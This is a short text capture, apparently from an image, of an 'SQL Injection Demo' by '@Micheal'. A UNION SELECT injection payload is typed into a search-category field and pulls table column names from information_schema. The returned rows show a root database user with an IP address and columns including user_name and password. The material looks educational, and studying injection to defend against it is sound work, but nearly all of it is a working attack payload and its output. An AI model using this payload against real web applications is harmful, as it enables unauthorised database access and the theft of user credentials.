 SQL Injection Demo By @Micheal
搜索分类: 1' union select 1,user(),column_name,4 from information_schema.columns where table_name='user' and table_schema=database(); #
ID Name Content Released
1 root@121.40.114.23 id 4
1 root@121.40.114.23 user_name 4
1 root@121.40.114.23 password 4